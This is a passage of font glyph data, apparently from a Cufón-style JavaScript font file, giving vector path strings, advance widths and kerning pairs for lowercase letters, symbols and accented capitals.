"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"1,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-23,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm97,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-23,-56,-57,-58","w":201,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"94,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,20,-34,24,-36,1v-4,-62,17,-139,-50,-139","w":193,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-25,36,-20,36,-2v0,13,-3,21,-18,21v-9,0,-15,-7,-18,-19xm18,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":75,"k":{"j":30}},"j":{"d":"100,-5v1,44,-31,81,-82,82v-10,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18v12,2,17,9,17,18r0,163xm82,-230v24,3,25,35,-1,37v-23,-5,-24,-32,1,-37","w":115},"k":{"d":"176,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":83,"k":{"j":27}},"m":{"d":"89,-146v-56,0,-40,79,-42,134v-1,20,-36,24,-36,0r0,-150v-1,-22,30,-27,36,-9v28,-20,80,-12,99,16v5,-10,32,-26,58,-27v37,-3,77,31,77,75r0,96v0,9,-6,15,-18,16v-11,-2,-17,-7,-17,-17v0,-56,24,-133,-44,-134v-18,-1,-38,15,-38,38r0,96v-1,25,-35,19,-35,0v0,-55,13,-134,-40,-134","w":303,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"107,-148v-33,0,-59,21,-57,67v-6,31,16,86,-19,86v-10,0,-17,-6,-17,-18r0,-152v-2,-26,36,-23,36,-4r0,3v55,-48,149,1,149,71r0,84v0,9,-7,15,-19,16v-32,-6,-14,-59,-17,-91v-3,-35,-18,-62,-56,-62","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"0,-89v0,-47,43,-95,95,-95v47,0,94,47,94,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm153,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":195,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"4,-89v0,-47,43,-94,94,-94v50,0,94,44,94,100r0,144v-2,25,-36,20,-36,2r0,-78v-57,51,-152,0,-152,-74xm97,-146v-28,0,-56,21,-57,58v0,29,23,57,59,57v27,1,56,-23,56,-60v0,-27,-26,-55,-58,-55","w":202,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"141,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-18,-6,-18,-18r0,-153v-1,-28,40,-24,37,-1v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"82,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,79,-63v32,0,58,14,77,44v5,29,-29,34,-40,9v-23,-23,-66,-22,-79,11v64,25,117,9,120,63v1,27,-40,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"101,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v3,-22,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":121,"k":{"j":25}},"u":{"d":"105,-31v29,2,55,-24,57,-60v2,-33,-13,-92,19,-95v11,3,17,9,17,18r0,157v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-62,47,-155,3,-150,-80v2,-32,-13,-89,19,-92v33,7,13,55,18,87v-2,44,21,66,56,68","w":208,"k":{"j":27,"T":44}},"v":{"d":"0,-165v5,-31,27,-24,41,4r52,106v38,-81,59,-123,62,-126v12,-10,34,-1,30,13v-7,27,-60,129,-78,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":193,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"116,-105r-33,102v-9,14,-29,9,-34,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,27,-5,35,19r28,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-28,4,-37,-22","w":242,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"18,-182v19,0,56,63,61,66v6,-7,21,-29,49,-61v8,-10,35,-1,30,15v-4,12,-44,56,-56,74v38,49,57,65,56,76v-2,21,-31,22,-40,0r-39,-48v-41,46,-40,60,-61,65v-30,-10,-15,-26,8,-55r30,-38v-18,-26,-43,-45,-56,-76v2,-12,8,-18,18,-18","w":163,"k":{"j":27,"T":37}},"y":{"d":"80,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-33,1,-29,-14v0,-2,9,-25,27,-69r-58,-144v9,-26,30,-19,40,11v24,68,29,68,37,88","w":162,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"12,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19","w":172,"k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-32,28,-44,67,-44v22,0,29,34,3,37v-12,2,-33,-6,-33,8v0,41,8,92,-7,122v16,30,3,86,7,127v7,14,55,-6,50,25v2,18,-24,17,-44,17v-57,0,-40,-88,-42,-145v-7,-10,-41,-2,-38,-24v3,-23,24,-13,37,-22r0,-101"},"|":{"d":"76,-272v0,-26,37,-21,37,0r0,335v-2,19,-37,25,-37,-2r0,-333"},"}":{"d":"19,-264v0,-23,22,-19,44,-19v19,0,41,12,41,39r0,102v4,12,43,1,36,26v1,13,-15,17,-31,16v-4,0,-5,4,-5,12v-5,65,27,146,-68,136v-25,-2,-19,-37,0,-36v10,-2,30,5,31,-6v3,-41,-8,-96,8,-124v-15,-29,-4,-83,-7,-123v-8,-15,-49,8,-49,-23"},"~":{"d":"33,-128v2,-34,57,-34,82,-12v10,2,17,-2,25,-4v15,3,22,10,22,22v0,28,-59,37,-82,12v-10,-3,-17,3,-27,3v-13,-3,-20,-10,-20,-21"},"\u00a1":{"d":"38,-217v3,-30,44,-28,44,-1v0,13,-7,23,-22,23v-12,0,-20,-7,-22,-22xm43,-176v0,-9,6,-15,18,-16v11,2,16,7,16,16r0,164v-2,11,-7,18,-18,17v-11,-1,-16,-8,-16,-17r0,-164","w":118},"\u00a2":{"d":"93,-145v-38,-1,-68,65,-34,96xm106,-181v22,-51,10,-63,37,-68v37,10,0,52,-3,76v20,10,31,18,31,30v-7,23,-23,21,-42,4r-38,108v28,5,37,-11,63,-19v9,0,15,6,17,18v3,16,-56,48,-92,34v-16,40,-10,50,-32,55v-34,-17,-14,-20,0,-70v-77,-49,-27,-177,59,-168","w":194},"\u00a3":{"d":"171,-34v0,1,-12,39,-28,38r-100,0v-10,0,-18,-7,-18,-19v0,-3,9,-24,27,-63v4,-9,3,-16,3,-26v-20,1,-44,0,-41,-19v2,-15,11,-19,26,-18v-37,-56,-12,-123,58,-123v23,0,50,11,60,40v-3,12,-9,19,-19,19v-12,1,-25,-26,-45,-22v-40,8,-43,46,-11,86v23,0,59,-5,56,19v-3,24,-24,17,-47,18v1,26,-6,39,-19,71v19,-1,43,2,60,-1v-1,-8,11,-21,19,-19v12,3,19,9,19,19","w":166},"\u00a4":{"d":"99,-144v-25,0,-29,33,-5,38v14,3,22,-6,22,-21v-3,-11,-8,-17,-17,-17xm121,-74v-15,7,-32,7,-48,0v-10,20,-41,15,-40,-7v0,-7,5,-14,13,-21v-7,-14,-6,-34,0,-48v-20,-10,-15,-40,7,-39v6,0,12,4,20,12v12,-7,36,-6,48,0v12,-19,40,-14,40,7v0,6,-3,13,-12,21v7,15,7,33,-1,48v21,11,14,41,-7,40v-4,0,-11,-4,-20,-13"},"\u00a5":{"d":"95,-78v-29,-3,-81,10,-83,-18v-1,-23,37,-17,61,-18v-7,-10,-10,-16,-10,-18v-22,1,-51,3,-51,-18v0,-12,10,-19,25,-18r-12,-19v-18,-8,-18,-34,5,-34v23,0,47,-6,49,18v0,9,-4,13,-10,15v32,50,32,50,44,67v34,-45,42,-67,52,-66v-18,-7,-11,-35,7,-34v22,1,42,-4,44,18v-2,12,-20,23,-25,35v27,-2,32,36,6,36r-30,0r-12,18v23,1,60,-6,59,18v-1,32,-51,13,-81,18v-5,31,15,80,-19,83v-32,3,-15,-51,-19,-83","w":221},"\u00a6":{"d":"50,-271v0,-25,38,-21,37,-1r0,120v0,9,-6,16,-19,17v-10,0,-18,-6,-18,-18r0,-118xm50,-54v-2,-28,37,-24,37,-4r0,122v-2,20,-37,22,-37,-3r0,-115","w":135},"\u00a7":{"d":"53,-136v-50,-37,-22,-126,48,-122v21,1,48,9,57,35v-10,40,-34,-3,-59,-3v-38,0,-53,62,-11,73v65,3,89,71,47,110v49,37,22,125,-45,123v-23,-1,-50,-10,-60,-36v0,-9,6,-17,17,-17v9,0,27,25,43,21v43,2,51,-71,6,-75v-61,-5,-83,-76,-43,-109xm99,-117v-17,-5,-32,7,-33,28v-2,29,52,42,57,6v3,-19,-6,-29,-24,-34"},"\u00a8":{"d":"37,-217v0,-26,41,-19,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm117,-217v0,-26,40,-20,38,1v-1,13,-8,19,-19,19v-13,0,-19,-9,-19,-20","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-159v-30,21,-77,-1,-77,-42v0,-25,18,-48,53,-50v39,-2,52,42,48,89v-2,13,-18,15,-24,3xm34,-208v-5,18,5,31,27,33v24,2,36,-43,6,-51v-16,-4,-28,2,-33,18","w":113},"\u00ab":{"d":"139,-26v-15,-5,-60,-57,-53,-65v31,-35,33,-53,55,-56v26,20,2,21,-25,61v23,31,36,33,36,49v-2,8,-6,11,-13,11xm44,-81v-3,-15,51,-94,64,-56v4,10,-15,21,-35,50v24,27,36,43,36,48v-3,10,-7,14,-18,13v-5,-4,-21,-22,-47,-55","w":165},"\u00ac":{"d":"31,-137r126,0v31,4,13,50,17,79v1,9,-7,17,-20,17v-26,0,-16,-33,-18,-58r-103,0v-26,0,-22,-39,-2,-38"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"3,-317r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":141},"\u00b0":{"d":"91,-204v0,-14,-12,-26,-26,-26v-14,0,-26,11,-26,26v0,14,12,26,26,26v14,0,26,-12,26,-26xm11,-205v0,-29,25,-54,54,-54v28,0,54,26,54,54v0,29,-25,55,-54,55v-30,0,-54,-25,-54,-55","w":118},"\u00b1":{"d":"79,-161v0,-26,-4,-58,21,-53v19,-1,17,30,16,53v23,0,57,-4,54,20v2,20,-31,19,-54,18v-2,25,10,50,-18,53v-22,3,-20,-27,-19,-53v-23,0,-54,3,-54,-20v0,-21,32,-18,54,-18xm42,-31v-27,-7,-20,-38,9,-38r101,-1v24,5,24,32,2,39v-35,-2,-76,-2,-112,0"},"\u00b2":{"d":"53,-235v-2,-19,18,-40,41,-40v37,0,57,50,24,75r-27,31v17,3,44,-8,46,11v-6,22,-48,6,-72,11v-13,-3,-14,-14,-4,-23v16,-22,40,-37,51,-65v2,-20,-30,-23,-35,-5v3,18,-23,22,-24,5"},"\u00b3":{"d":"58,-240v-2,-19,16,-34,36,-37v26,-3,47,39,27,59v27,21,9,72,-29,72v-20,0,-41,-17,-41,-42v0,-6,4,-9,12,-11v18,2,6,33,30,30v16,2,27,-29,6,-35v-17,0,-25,-25,-3,-25v3,1,12,-5,10,-12v1,-7,-6,-12,-13,-13v-15,-1,-7,28,-24,25v-7,-2,-11,-6,-11,-11"},"\u00b4":{"d":"39,-195v2,-16,76,-97,76,-38v0,6,-12,18,-33,39v-12,11,-16,18,-26,17v-12,-1,-17,-8,-17,-18","w":156},"\u00b5":{"d":"113,-30v29,2,54,-24,57,-60v2,-32,-14,-91,19,-94v11,3,17,8,17,17r0,156v0,9,-7,16,-19,17v-12,-2,-18,-8,-17,-20v-31,26,-84,28,-113,1v-6,34,16,86,-18,94v-10,0,-18,-7,-18,-19r0,-227v-2,-26,37,-21,36,-3r0,70v-2,44,21,66,56,68","w":207},"\u00b6":{"d":"12,-192v-1,-32,26,-64,64,-66v33,6,97,-16,99,20v0,9,-5,15,-15,17r0,208v0,25,-37,21,-37,1r0,-209r-14,0r0,209v-2,12,-8,18,-19,17v-12,-1,-17,-8,-17,-18r0,-113v-29,2,-60,-30,-61,-66","w":180},"\u00b7":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u2219":{"d":"27,-110v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":89},"\u00b8":{"d":"102,44v-2,-7,-21,-9,-18,-19v0,-20,-2,-35,18,-37v14,3,17,9,16,23v36,22,17,80,-34,70v-15,3,-27,-5,-26,-18v2,-24,29,-11,44,-19","w":180},"\u00b9":{"d":"72,-263v-2,-13,18,-13,29,-17v7,2,10,5,10,11r0,107v0,15,-23,13,-23,1r0,-92v-8,3,-13,-1,-16,-10"},"\u00ba":{"d":"31,-216v0,-30,13,-61,39,-61v27,0,40,33,40,64v0,25,-13,57,-40,57v-26,0,-39,-31,-39,-60xm71,-255v-27,2,-28,75,0,77v23,0,27,-74,0,-77","w":126},"\u00bb":{"d":"50,-146v9,-2,55,60,52,61v0,4,-11,20,-36,49v-8,17,-28,14,-30,-1v0,-6,28,-36,36,-48v-22,-29,-35,-35,-35,-48v0,-7,5,-11,13,-13xm93,-146v13,4,60,57,52,65v-30,32,-33,54,-56,56v-22,-19,-1,-23,27,-60v-24,-27,-36,-43,-36,-48v2,-9,6,-13,13,-13","w":165},"\u00bc":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm28,-238v0,-15,39,-29,46,-9r0,133v-4,15,-20,16,-25,2r0,-115v-11,3,-21,-3,-21,-11xm195,-99r-26,35r26,0r0,-35xm197,-145v8,-12,24,-5,24,13r0,68v24,-8,29,26,9,26r-9,0v0,17,3,44,-13,43v-20,-2,-11,-24,-13,-43v-23,-4,-68,12,-66,-17","w":258},"\u00bd":{"d":"200,-254v13,-9,29,-3,30,15v0,5,-9,15,-23,34r-158,206v-13,9,-33,0,-30,-16v58,-86,192,-251,181,-239xm36,-225v-21,-16,-1,-28,23,-31v8,-1,17,9,13,21r1,121v-5,14,-20,16,-26,3r0,-115xm181,-146v30,-11,62,8,62,49v0,22,-39,56,-54,76v20,2,58,-8,56,14v-9,26,-57,6,-85,12v-27,-14,-5,-22,21,-55v28,-36,39,-31,36,-53v-3,-26,-37,-26,-44,-3v3,19,-21,25,-26,7v0,-22,10,-39,34,-47","w":262},"\u00be":{"d":"28,-165v26,-4,13,42,41,36v24,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61xm217,-253v13,-9,29,-3,31,15v0,5,-10,15,-24,34r-157,205v-13,9,-33,0,-30,-16v57,-87,191,-250,180,-238xm210,-98r-26,34r26,0r0,-34xm212,-144v9,-12,24,-5,24,13r0,67v13,-1,20,1,22,15v-4,11,-10,11,-22,11v0,18,3,45,-14,43v-18,-3,-10,-25,-12,-43v-23,-4,-68,12,-66,-17","w":270},"\u00bf":{"d":"60,-171v2,-31,46,-33,47,0v-3,30,-44,30,-47,0xm86,67v-42,0,-81,-36,-81,-81v0,-31,16,-54,45,-73v12,-8,16,-25,16,-44v9,-18,35,-11,35,9v0,32,-17,53,-45,74v-32,24,-12,79,30,79v25,0,44,-17,45,-51v11,-18,36,-8,36,8v0,36,-37,79,-81,79","w":171},"\u00c0":{"d":"81,-287v-16,-10,-9,-38,9,-36v14,-2,65,58,22,63v-12,1,-15,-8,-31,-27xm126,-132r-22,-56r-21,56r43,0xm88,-249v17,-18,29,-7,39,19r81,218v0,9,-6,16,-19,17v-11,0,-14,-9,-21,-26r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-277v-1,-7,21,-44,40,-44v13,0,18,7,17,19v-2,16,-46,72,-57,25xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"102,-318v16,-4,39,30,43,44v-5,25,-29,23,-41,2v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-288v2,-29,51,-25,71,-9v13,-7,34,-3,33,15v-2,24,-49,28,-67,8v-15,6,-38,3,-37,-14xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"78,-270v-25,-2,-24,-38,2,-37v23,2,23,36,-2,37xm111,-287v0,-26,34,-28,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm125,-131r-21,-56r-21,56r42,0xm87,-248v16,-18,29,-7,39,19r81,217v0,9,-5,17,-18,17v-11,0,-16,-10,-22,-26r-28,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"112,-260v-21,9,-42,-10,-43,-34v-2,-36,62,-47,68,-7v3,22,-5,33,-25,41xm93,-293v1,14,22,12,20,-1v-1,-13,-19,-12,-20,1xm125,-131r-21,-57r-21,57r42,0xm88,-248v17,-19,29,-8,39,19r81,217v-6,25,-36,21,-40,-9r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"130,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v21,2,23,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm105,-132r21,0r0,-36","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v-8,-91,123,-173,203,-104v12,10,1,33,-13,31v-7,-1,-44,-23,-61,-19v-43,-4,-92,43,-92,92v0,67,84,123,147,75v14,-3,25,5,24,18v2,14,-27,29,-63,35r0,5v38,24,18,85,-36,75v-16,3,-29,-4,-27,-19v2,-20,20,-16,40,-16v5,0,7,-2,7,-5v-12,-7,-26,-15,-20,-40v-56,-6,-115,-72,-109,-128","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"59,-291v-16,-10,-8,-38,10,-36v14,-2,65,60,19,63v-6,0,-16,-9,-29,-27xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"50,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v0,13,-48,76,-58,25xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"78,-321v24,-12,48,28,51,44v-6,24,-29,21,-41,0v-11,20,-36,24,-41,0v-3,-13,10,-18,31,-44xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"60,-268v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm92,-286v1,-25,35,-26,37,0v0,9,-7,15,-19,18v-12,-2,-18,-9,-18,-18xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"64,-262v-18,-4,-65,-55,-21,-63v17,0,65,58,21,63xm19,-239v-2,-20,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-27,1,-17,-39,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":50}},"\u00cd":{"d":"32,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v-1,13,-48,75,-58,25xm25,-239v-3,-21,28,-19,48,-19v27,0,22,38,1,38r2,0r-1,189v9,0,17,7,17,19v0,24,-27,17,-50,17v-27,0,-16,-38,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":35}},"\u00ce":{"d":"25,-239v-2,-20,29,-19,49,-19v25,0,21,38,1,38r2,0r-1,189v9,0,16,7,16,19v0,24,-27,17,-49,17v-28,0,-17,-38,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19xm18,-278v0,-5,22,-48,43,-44v15,-2,64,58,20,62v-7,0,-14,-6,-22,-17v-10,22,-39,22,-41,-1","w":115,"k":{"j":36}},"\u00cf":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":40}},"\u00d0":{"d":"218,-125v0,77,-70,130,-174,130v-9,0,-14,-5,-17,-16r0,-99v-29,6,-39,-32,-10,-36r10,0r0,-93v2,-29,36,-15,61,-18v64,-6,130,60,130,132xm182,-126v0,-55,-42,-100,-119,-94r0,74v24,1,64,-8,62,19v-3,27,-37,14,-62,17r0,79v69,7,119,-29,119,-95","w":224,"k":{"j":31}},"\u00d1":{"d":"157,-277v-1,28,-52,27,-71,9v-14,7,-34,2,-33,-15v2,-25,47,-27,67,-8v15,-6,38,-4,37,14xm176,-65r0,-175v2,-23,37,-23,37,0r0,228v-7,27,-27,17,-44,-4r-133,-169r0,173v0,20,-36,24,-36,1r0,-229v3,-22,30,-23,38,-3","w":226,"k":{"j":32}},"\u00d2":{"d":"142,-263v-16,3,-65,-61,-19,-62v17,2,60,57,19,62xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"103,-282v0,-6,23,-46,40,-44v12,2,18,9,18,18v2,9,-58,75,-58,26xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94xm128,-324v16,-4,40,30,43,45v-5,23,-29,22,-41,1v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v2,-32,49,-25,71,-10v13,-7,34,-1,33,14v-2,27,-51,25,-72,9v-13,7,-33,2,-32,-13xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v3,-20,34,-22,37,2v-2,28,-41,20,-37,-2xm150,-289v3,-20,37,-23,37,2v0,26,-37,21,-37,2r0,-4xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,9